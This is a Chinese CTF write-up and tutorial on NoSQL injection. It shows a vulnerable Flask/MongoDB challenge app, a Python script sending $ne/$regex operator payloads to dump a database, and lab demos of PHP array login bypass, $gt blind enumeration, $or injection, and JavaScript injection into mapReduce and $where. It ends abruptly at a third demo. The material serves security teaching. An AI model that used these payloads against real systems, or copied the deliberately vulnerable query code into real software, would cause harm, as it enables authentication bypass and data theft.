ez_signin 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 from flask import Flask, request, render_template, jsonifyfrom pymongo import MongoClientimport reapp = Flask(__name__) client = MongoClient("mongodb://localhost:27017/" ) db = client['aggie_bookstore' ] books_collection = db['books' ] def sanitize (input_str: str ) -> str : return re.sub(r'[^a-zA-Z0-9\s]' , '' , input_str) @app.route('/' def index (): return render_template('index.html' , books=None ) @app.route('/search' , methods=['GET' , 'POST' ] def search (): query = {"$and" : []} books = [] if request.method == 'GET' : title = request.args.get('title' , '' ).strip() author = request.args.get('author' , '' ).strip() title_clean = sanitize(title) author_clean = sanitize(author) if title_clean: query["$and" ].append({"title" : {"$eq" : title_clean}}) if author_clean: query["$and" ].append({"author" : {"$eq" : author_clean}}) if query["$and" ]: books = list (books_collection.find(query)) return render_template('index.html' , books=books) elif request.method == 'POST' : if request.content_type == 'application/json' : try : data = request.get_json(force=True ) title = data.get("title" ) author = data.get("author" ) if isinstance (title, str ): title = sanitize(title) query["$and" ].append({"title" : title}) elif isinstance (title, dict ): query["$and" ].append({"title" : title}) if isinstance (author, str ): author = sanitize(author) query["$and" ].append({"author" : author}) elif isinstance (author, dict ): query["$and" ].append({"author" : author}) if query["$and" ]: books = list (books_collection.find(query)) return jsonify([ {"title" : b.get("title" ), "author" : b.get("author" ), "description" : b.get("description" )} for b in books ]) return jsonify({"error" : "Empty query" }), 400 except Exception as e: return jsonify({"error" : str (e)}), 500 return jsonify({"error" : "Unsupported Content-Type" }), 400 if __name__ == "__main__" : app.run("0.0.0.0" , 8000 )
代码允许客户端直接传入字典对象作为查询条件,并且未经任何处理就直接拼接到查询 query["$and"].append({"author": author}) 中
攻击者可以构造一个恶意的 JSON 请求体,例如:
1 2 3 4 { "title": {"$ne": null}, "author": {"$ne": null} }
这会导致 MongoDB 执行的查询变为 {"$and": [{"title": {"$ne": null}}, {"author": {"$ne": null}}]} ,意思是找出所有标题和作者字段不为空的文档,即泄露数据库中的所有信息。
一个示例脚本
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 import requestsimport jsonurl = "http://node9.anna.nssctf.cn:29017/search" payload = { "title" : { "$ne" : "" }, "author" : { "$regex" : ".*" } } headers = { "Content-Type" : "application/json" } response = requests.post(url, data=json.dumps(payload), headers=headers) print (json.dumps(response.json(), indent=2 ))
这里补充一下nosql相关知识,之前没系统看过
nosql 注入姿势
PHP ARRAY INJECTIONS 服务器后台架构如下:后台为php后台,php后台通过json格式的数据与NoSQL数据库进行数据交互
php本身是不支持字典格式的,内部通过数组编码为json格式,eg:
1 2 3 4 array('username' => 'weiyi', 'password' => '123456'); # 编码后 // {"username":"weiyi", "password":"123456"}
可以考虑这么一个场景,开发过程中登录HTTP请求大体会长这个样子
1 username=weiyi&password=123456
那么我们php后台代码大概的样子为
1 2 3 4 db->users->find(array('username' => $_POST['username'], 'password' => $_POST['password'])); # 转换成数据库查询语句 db.users.find({"username":"weiyi", "password":"123456"});
php特定的语法特点是可以允许攻击者传入如下恶意请求
1 2 3 4 5 6 7 username[$ne]=1&password[$ne]=1 # 转换成 php 数组 array('username' => array('$ne' => '1'), 'password' => array('$ne' => '1')); # 转换成 mongo 查询语句 db.users.find({"username":{"$ne":1}, "password":{"$ne":1}});

这样我们就可以绕过登录限制,达到未授权访问后端
语义为 username 不等于1,并且 password 不等于1的用户,转换成我们熟悉的SQL语句如下
1 select * from users where username <> 1 and password <> 1


靶场demo
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 $dbUsername = null ;$dbPassword = null ;$data = array ( 'username' => $_REQUEST ['username' ], 'password' => $_REQUEST ['password' ] ); $cursor = $collection ->find ($data );$count = $cursor ->count ();$doc_failed = new DOMDocument ();$doc_failed ->loadHTMLFile ("failed.html" );$doc_succeed = new DOMDocument ();$doc_succeed ->loadHTMLFile ("succeed.html" );
登录界面
正常登录界面

1 http://10.33.98.80/nosql/login/login.php?username=weiyi&password=5555555&login-submit=login
绕过姿势
1 http://10.33.98.80/nosql/login/login.php?username[$ne]=1&password[$ne]=1&login-submit=login
配合条件操作符
(>) 大于 - $gt
(<) 小于 - $lt
(>=) 大于等于 - $gte
(<= ) 小于等于 - $lte


类似于SQL bool注入,我们尝试爆破username字段最后一个字符
1 http://10.33.98.80/nosql/login/login.php?username[$gt]=weiyh&password[$ne]=1&login-submit=login
1 http://10.33.98.80/nosql/login/login.php?username[$gt]=weiyi&password[$ne]=1&login-submit=login
其实不光是php有类似的问题,如果是其他语言的后台,比如python,同样可以传递字典,进行nosql注入
NoSQL OR INJECTION 大家都知道,SQL注入的根本原因是SQL语句拼接前端不可信参数,未进行合理的编码导致。JSON格式的查询的数据交互方式让参数拼接变得难度倍增,但是并不代表没有可能
比如场景下开发的代码可能是这个样子
1 2 3 string query = "{username: '" + post_username + "', password: '" + post_password + "'}"; db.users.execute(query);
正常用户的输入会是如下的
1 2 3 username=weiyi&password=123456 # json {"username": "weiyi", "password": "123456"}
如果未对参数进行任何效验,那么攻击者可能构造如下语句,造成绕过登录限制
1 username=weiyi', $or:[{}, {'a':'a&password='}]
拼接后的语句为
1 2 3 4 string query = "{username: 'weiyi', $or:[{}, {'a':'a', password: ''}] }"; # mongo 查询语句 {username: 'weiyi', $or:[{}, {'a':'a', password: ''}] }
{} 空查询nosql语法判断为true
这里转换成传统的SQL语句
1 SELECT * FROM users WHERE username = 'weiyi' AND (TRUE OR ('a' = 'a' AND PASSWORD = '' ))
最终,我们可以实现只要获取到用户名,就可以绕过密码进行登录
NoSQL JAVASCRIPT INJECTION 这部分主要说的是nosql数据库的一个任意javaScript执行,众多非关系型数据库引擎是支持js代码的执行的,比如MongoDB,CouchDB等等,为的是实现更为复杂的查询操作,比如map-reduce操作
比如如下场景:后端model层暴露了一个未经过滤的接口,参数$param可控。这里举一个最简单的map-reduce,统计一些商品的总价,$param为商品价格,后端的PHP代码可能是这个样子
1 2 3 4 5 6 7 8 9 $map = "function() { for (var i = 0; i < this.items.length; i++) { emit(this.name, this.items[i].$param ); } }" ;$reduce = "function(name, sum) { return Array.sum(sum); }" ;$opt = "{ out: 'totals' }" ;$db ->execute ("db.stores.mapReduce($map , $reduce , $opt );" );
可能的注入代码如下
1 2 3 a);}},function(kv) { return 1; }, { out: 'x' }); db.injection.insert({success:1}); return 1;db.stores.mapReduce(function() { { emit(1,1
这里我们将代码分为三部分进行分析
1 2 3 4 5 6 # 闭合前部js代码 a);}},function(kv) { return 1; }, { out: 'x' }); # 真正的注入语句 db.injection.insert({success:1}); # 闭合后部js代码 return 1;db.stores.mapReduce(function() { { emit(1,1
带入js代码
1 2 3 4 5 6 7 8 9 10 11 12 // map $map = "function() { for (var i = 0; i < this.items.length; i++) { emit(this.name, this.items[i].a);}}, function(kv) { return 1; }, { out: 'x' }); db.injection.insert({success:1}); return 1;db.stores.mapReduce(function() { { emit(1,1); } }"; // reduce $reduce = "function(name, sum) { return Array.sum(sum); }"; $opt = "{ out: 'totals' }"; $db->execute("db.stores.mapReduce($map, $reduce, $opt);");
最终数据库执行如下
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 db.stores.mapReduce(function() { # map for (var i = 0; i < this.items.length; i++) { emit(this.name, this.items[i].a); } }, # reduce inject function(kv) { return 1; }, # opt inject { out: 'x' } ); db.injection.insert({success:1}); return 1; db.stores.mapReduce( # map inject function() { { emit(1,1); } }, # reduce function(name, sum) { return Array.sum(sum); }, # opt { out: 'totals' } );

靶场demo1
后端代码类似如下


1 2 3 4 5 6 7 8 9 10 11 12 13 14 $m = new MongoClient ();$db = $m ->test;$collection = $db ->users; $query_body =" function q() { var username = " .$_REQUEST ["username" ]."; var password = " .$_REQUEST ["password" ].";if(username == 'weiyi'&&password == '123456') return true; else{ return false;}} " ; $result = $collection ->find (array ('$where' =>$query_body ));$count = $result ->count ();$doc_failed = new DOMDocument ();$doc_failed ->loadHTMLFile ("failed.html" );$doc_succeed = new DOMDocument ();$doc_succeed ->loadHTMLFile ("succeed.html" );
其中为了演示方便,账号密码写死为 weiyi / 123456
正常的请求如下
闭合js绕过姿势
1 password = 2;return true




靶场demo2
后端代码类似如下
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 $m = new MongoClient ();$db = $m ->test;$collection = $db ->users;$tem = $_REQUEST ["password" ];$query = "function q(){" ;$query .= "var secret_number = 111;" ;$query .= "var user_try = $tem ;" ;$query .="if (secret_number!=user_try) return false;" ;$query .="return true;" ;$query .= "}" ;$result = $collection ->find (array ('$where' =>$query ));$count = $result ->count ();print_r ($count );$doc_failed = new DOMDocument ();$doc_failed ->loadHTMLFile ("failed.html" );$doc_succeed = new DOMDocument ();$doc_succeed ->loadHTMLFile ("succeed.html" );
同理如下:

靶场demo3
后端代码如下
正常请求
